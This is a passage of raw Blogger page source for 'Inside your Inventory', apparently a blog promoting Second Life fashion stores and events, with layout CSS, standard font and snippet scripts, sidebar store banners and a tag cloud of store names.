height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
float:none;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float: left;
width: 40%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #00c8d7!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #00c8d7;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Poppins:400,600,700|Open+Sans:400,600,700,400italic|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
snippet_count = 360;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6780677876993371391&amp;zx=e12e5e67-c57b-4dc2-9d27-7a720a0dc232' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6780677876993371391&amp;zx=e12e5e67-c57b-4dc2-9d27-7a720a0dc232' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8580852102988236 -->

</head>
<body class='item'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='ASLpT3eQ' src='https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v18.0&appId=1265498570192692'></script>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/groups/756297411123734/' title='facebook'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.facebook.com/groups/756297411123734/' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.facebook.com/groups/756297411123734/' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.insideyourinventory.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Inside your Inventory' height='140px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBAspUO85LNrdjvfWvLPKl6EyubFmxqD0SL3VJJfCHwRHJLjTx2_KjpFx8-doqgUm-MJ3S9h2ABV2eizBSbI4Q0IJB9rZ3kQsGlo73mwmwcAXgC6GQgxqtKzrBj2TDCNdQ1-1usB03_0nIxnbde6KO5BmFkpa7bVxc7sCWVi9P4gFoSzM7cFSjKhBSJU0=s1250' style='display: block' width='1250px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.insideyourinventory.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>DESIGNER APP</a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLSdubK8k3HUo0SSy7B6zq6prfrqs7WFpAjmYH8eklUwbbCDcuw/viewform' itemprop='url'>_UP EVENT</a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLScNKki8L7CCS0FXj7deHzW9SKnaM-MvPorrSslw6Z4q9FOYPw/viewform' itemprop='url'>_HASHTAG</a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLSdz0qnrEhq2OB5j0KAs7_y6z8Zly5BQb3D3-adN5rr6aHeagw/viewform' itemprop='url'>_</a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLSfAJMonZwxR0WqO3OAbyL4Zy8ZOQat32BlJbmGH_DPWn2PuBA/viewform' itemprop='url'>_INSIDE EVENT SUNDAY </a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLSfClQCjGwyXuXc7EHRS2AQL9W31ChlKySYrZUZtZPclmJFJ1Q/viewform' itemprop='url'>_INSIDE YOUR INVENTORY</a></li>
<li itemprop='name'><a href='https://docs.google.com/forms/d/e/1FAIpQLScLQl37tpUHuANbvq7CHlF-GAviZBk_H0ju-xSjq_Vc8mBxJg/viewform' itemprop='url'>BLOGGER APP</a></li>
<li itemprop='name'><a href='https://wearehashtagevents.blogspot.com/p/inside-store-gifts.html' itemprop='url'>INSIDE STORES GIFTS</a></li>
<li itemprop='name'><a href='https://www.insideyourinventory.com/p/l55-saturday.html' itemprop='url'>L$55 - Weekend</a></li>
<li itemprop='name'><a href='https://wearehashtagevents.blogspot.com/p/advertising.html' itemprop='url'>ADVERSITING</a></li>
<li itemprop='name'><a href='#' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='sidebar-wrapper1-old'>
<div id='sidebar-wrapper1'>
<div class='sidebar ty-trigger section' id='Left sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>MEDIA PARTNER</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center>
<div style="float:left; width:33%"><a href="https://www.facebook.com/groups/756297411123734/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh621zT5QVQlVzy9Wxb8sBUwILgMvfIfC_51z5q47ZhDkBgrk-yrBCVXL2WpIRsMZPeETohpmuuOrCN5i85zB8y0dg1SqG-kY_-bMkdPlDrZEQcAwkNGPTTD74-YLaXF8tzVraD2Gm6hKg/s1600/Inside.png" border="0" /></a></div>
<div style="float:left; width:33%"><a href="https://docs.google.com/forms/d/e/1FAIpQLSf9aTgHWXM77nxgPilmJgaTHgTkj0y10k_18KLo3SB64UAlPg/viewform"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExkf4c775EDiUDD1wmtQaTfceao-Vz_m3Twm7HdHkYQ8uqprZRpZp_zJhUbMEcI2WzIrNUK1pdEHGACvyyko6xFFsrp0Hq836clG1aJQs-V4MGshu7728xNwdTvQvnZZmDTNPK89VwIZEekAKrRdSMf5u_wkzTt7iVz0mMbk50MdHYLlloQB_TipS6IA/s1600/55.png" border="0" /></a></div>
<div style="float:left; width:33%"><a href="https://www.teleporthub.com"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmNdxkPqbESn_sNWw0oZmydBZzj2Cg0tJ7q16Gg0oz1IOFpgTX--CoTFniRtxiW6JmEo0pkmaIW7KFmHVmWDlR2ul-BdzsZLOcxo9liRt3szQL-dUD3AovBZdmHP5NWk4arMwybFrkdqw/s1600/Teleport.png" border="0" /></a></div></center>

<center>
<div style="float:left; width:33%"><a href="https://www.facebook.com/groups/807565186004010/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOwGcdA9bXBGLMogx2ZIfbD_YXgmpd7JmTHd01syJEyvVA8-mBtKK1J1W8r6MmodiImBHONZht8iSPmdHn1xWLu_oIIo6GYv5ScJCOzINuf0PPuBIF--64UjW88dIdZXFsgc4whlc7Ho0/s1600/Fashion.png" border="0" /></a></div>
<div style="float:left; width:33%"><a href="https://www.sugarsl.com/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKOs3OszOWo5tFhqjTVyqisIZGUk9-49qO96xbGBi0yeOYcWKba-hn8k2wlevQkHXlTb4khgqAq__UuHFgBqclO2DaAIcZ6AQiCc93jitHQMIFrwgbIH2hWcnUYYHsdVEF9QgiQ-4T7fBULjA00J3xjt44GWBJHsT50sNosUeAd5R6xJwnmfl9e6Qi/s95/sugar.png" border="0" /></a></div>
<div style="float:left; width:33%"></div>
<div style="float:left; width:33%"><a href="http://third-sl.blogspot.com/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqIbxpAy-iGznwBjrcDgIJkLdErwTcF-G3pYDIJ8qdBlZEN6avhThGbVUXZcD1Xt7DZiBDKQVBOE9MLj26bCykY1Jxxlons55FUQRlKqizwbh3Uv4pS1C92t-ueFag5bJQ8G0zUSH-bjY/s1600/Third+Life.png" border="0" /></a></div></center>


<center>
<div style="float:left; width:33%"><a href="https://www.facebook.com/groups/441277842875804/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_dMx0ZCM8zWi0yKPwf09NzUYTXbqNXd0V3vM1JhkysiicYk9W5-JO91MyEZyOmGorpgZpMbWVy0_yf5MXM3GuF4aXON1ffM7b4Bfglz4VgfU7YXfZttX9j-Hdhfh6f2Ljru-xzYKdtfc/s1600/solaris.png" border="0" /></a></div>
<div style="float:left; width:33%"><a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLcHsN4ACeeggF2VDgzokDcHqhUNgPQjjXAVWFKIqr2N45DhdgVND-OAl5BfVx5_Ev5Nz_w_ZvKQyKPhBbIWngVrJaE_zOlByqDHgcwcyuxcAHpDfKK62akkrR02CL2HxN_J_1f47KfKA/s1600/Omega.png" border="0" /></a></div>
<div style="float:left; width:33%"><a href="https://www.masquerade-productions-sl.com/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWhV04at-MWxFx22GTYp2tq8MOgZsRu2jWew5ChDuc3-XiOXiyBNHWxHKIEW5B3m2DPD0ecx1l-Yk4wqAERGyhKTAoO600YsKolTsXqv6c1eNFDgk2jyTIDLm8pkNvLKVL8fJi8O_KHZXKmoVMvjJVt9jngqlGxHZuvdYBYRiPapAw76gXPRFHbb7R4o/s95/mASQ.png" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>L$55 WEEKEND</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/L55-Saturday-Sales-Spree-112911320165384/'>
<img alt='L$55 WEEKEND' height='251' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi54dddmW2oO_WejT0ZXIlQCgkD_W4jSjX05520nr28w1qa4uWLDlB2v1-RCXPfJS1zvIvwB0Z1ec1WJ5AjT4nj68kcZOSNmEvZMzEcXVjaw4xO8ukv7aRQpITPNg06UYvjmjdmdh9PI5mUXKxIi9_P9FfbOpCg11qCXbfrVuluGxnPT4MWZPfk4pB7pzM=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ENIGMA APPAREL</h2>
<div class='widget-content'>
<a href='https://marketplace.secondlife.com/pt-BR/stores/178277'>
<img alt='ENIGMA APPAREL' height='251' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjWCf_hugGXAygjlroULBQyRr0Wtvp326EGOAbyubS5U6JOw2bQuHoi72j_-_9z7FcGpEUR5rDp3Yf8bLKH657WTsMmN9mHGSHWq5fxSgO1-aivhbCvSHKggZCEAmPlJs8RyVFTBxU_xf_kefOrVv9_EC7gPypqPxQIpkqRjoUDV01Rw2MozzWzXDPmtZM=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>GLOSS STORE</h2>
<div class='widget-content'>
<a href='https://marketplace.secondlife.com/pt-BR/stores/177491'>
<img alt='GLOSS STORE' height='251' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhpD_TsN_e4TvIC360fZ_b_lGx0xNDtxFWj0zseXRVQ7QTeMHCQf1KQSIL74E0fYy7b_V1Ka-CftazNGvjQJ7FB6izoXG0cYgOhENuO1K8CoKRVkf203fzcUUMGxQmJselXuWVi_Jz0A1gs_yWLwRugsqrrX6Bq_6j-U5GUsMkUdP9Gduy1nYInYRuIctQ=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>:::::OH-YES:::::</h2>
<div class='widget-content'>
<a href='https://marketplace.secondlife.com/pt-BR/stores/71634'>
<img alt=':::::OH-YES:::::' height='251' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH-9wiLF5lTGvpyzqE9KzkA_Juf2VBDYidJJyKt5B98Qez0RWEEP0DxcPfylL1oOdjrfFwDw5dVOWyP4-4OBhqMOTL14YoU_LCpppJSah_7fGPLUIVoqPCETDkB06zbewV3G2_CL4XS1-WPy1yhcTqg9V6lYlNW4UW-0qZqd7uF2s4CUJdD_fu_rA3cdw=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>PEPPERS</h2>
<div class='widget-content'>
<a href='https://marketplace.secondlife.com/pt-BR/stores/208056'>
<img alt='PEPPERS' height='251' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhw6xmDx6x7o8Kn5cqOZUvDituFmU7mYr-F0zSglFdT2cThOGE7o0FKvjkQT0b8Lir_ero0gJuEzzp3NpTbV9Ty3hMvCSB8tnbhs0JKQTJvmbV5S41lGzyGHCK_62RTxQuMndp1i44UUTL5vjeMXTD_a8Wfj3oKh8_PZXbmCYWcV1wZlEM6JEXTXcradfI=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Luxury</h2>
<div class='widget-content'>
<a href='https://marketplace.secondlife.com/pt-BR/stores/150672'>
<img alt='Luxury' height='251' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgFX_fS395PcPns_xg84nUY3MD1_zODAZOWTv77DcXTYGnQHxnQb0NrvHWttxCp90e-Y1I46IGCHf6l3aB69_GZmPTPF5wNXQxqrtYZOtCtMBAwY9TiZdpOS0cJhEiBsoXHxtJPn2WJnDae6HsBRPD5a63vpf1Xanc6wP5sqZQqeC0FVlp_T2VE3-ne8_A=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>TAG</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/-%3A%3AShinu%20Made%3A%3A-'>-::Shinu Made::-</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%3A%3A%20C.K'>:: C.K</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%3A%3A%3AFurtaCor%3A%3A%3A'>:::FurtaCor:::</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%3AM.M%3A.'>:M.M:.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%3ASFD%3A.'>:SFD:.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%21LTMODA%21'>!LTMODA!</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/.%3A%3A%20New%20Line%20Store%3A%3A.'>.:: New Line Store::.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/.%3AWinTeRwooD%20Designs%3A.'>.:WinTeRwooD Designs:.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/..%3A%3A%20P.S%20STORE%20%3A%3A..'>..:: P.S STORE ::..</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%5B%20Adris%20King%20%5D'>[ Adris King ]</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%5BLeLuck%5D'>[LeLuck]</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%5BMOEKO%5D'>[MOEKO]</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%5BPOSES%20TIEZZI%5D'>[POSES TIEZZI]</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%5BPOUT%21%5D'>[POUT!]</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%5BRG%5D'>[RG]</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%5BWANG%5D'>[WANG]</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%7BLBB%7D'>{LBB}</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/*%20Melis%20Crazy%20Shop%20**'>* Melis Crazy Shop **</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/*Asia*'>*Asia*</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/*ASIA*FASHION'>*ASIA*FASHION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/*DBS*'>*DBS*</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/*DBS*%20Designs%20By%20Soosy'>*DBS* Designs By Soosy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/%23PrettyGirlRock'>#PrettyGirlRock</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/AdoreZ'>AdoreZ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/AfroTay'>AfroTay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Akuma%20Drops'>Akuma Drops</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/ALLURE%20COUTURE'>ALLURE COUTURE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Alma%20Makeup'>Alma Makeup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Arcane%20Sppelcaster'>Arcane Sppelcaster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/ASIA%20FASHION'>ASIA FASHION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Atlantis%20Design'>Atlantis Design</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Bellisima'>Bellisima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/BentOutta%20Shape'>BentOutta Shape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/BlondeQueen'>BlondeQueen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/BlueFlower'>BlueFlower</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Boubouki'>Boubouki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Brii'>Brii</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/BunBun%20Poise'>BunBun Poise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/BY%20DHAE'>BY DHAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/C%20a%20s%20s%20a%20n%20d%20r%20a%20C%20o%20u%20t%20u%20r%20e'>C a s s a n d r a C o u t u r e</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Captured%20Waters'>Captured Waters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/CatsClaw%20Designs'>CatsClaw Designs</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Changed%20Seasons'>Changed Seasons</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Chaotic'>Chaotic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Charisma%C2%B4s%20Designs'>Charisma&#180;s Designs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Clannish'>Clannish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/CONTINUUM%20FASHION'>CONTINUUM FASHION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Cranked'>Cranked</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Custom%20M%26C%20tattoo'>Custom M&amp;C tattoo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/D.U.S.T.'>D.U.S.T.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/dafnis'>dafnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Desire%20Boutique'>Desire Boutique</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Dragon%20Dinasty'>Dragon Dinasty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/DREAMS'>DREAMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Eden%40Random'>Eden@Random</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Enigma%20Apparel'>Enigma Apparel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/ENIIPose'>ENIIPose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Ever%20Gypsy'>Ever Gypsy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Extract%20Design'>Extract Design</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Ferd%27s%20Tattoo'>Ferd&#39;s Tattoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Fire%20Within'>Fire Within</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/FOKUSHI'>FOKUSHI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Fortuna%20%26%20Mermaid%27s%20Heart'>Fortuna &amp; Mermaid&#39;s Heart</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/FurtaCor'>FurtaCor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Gloss'>Gloss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/GODS%20OF%20VALOR'>GODS OF VALOR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Hash%20in%20glam'>Hash in glam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Hash%20In%20Moulin%20Rouge'>Hash In Moulin Rouge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Hashtag%20Event'>Hashtag Event</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Haven'>Haven</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/haven%20pose'>haven pose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Heels'>Heels</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/InCLoset'>InCLoset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Infernal%20Alchemy'>Infernal Alchemy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Ink.%20ShitStorm%20Tattoos'>Ink. ShitStorm Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Inspired%20Modas'>Inspired Modas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/joplino'>joplino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/juna'>juna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/just%20for%20fuck'>just for fuck</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Ka%20store'>Ka store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Kades'>Kades</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.insideyourinventory.com/search/label/Kael'>Kael</a>
</span>
<span class='label-size label-size-1'>
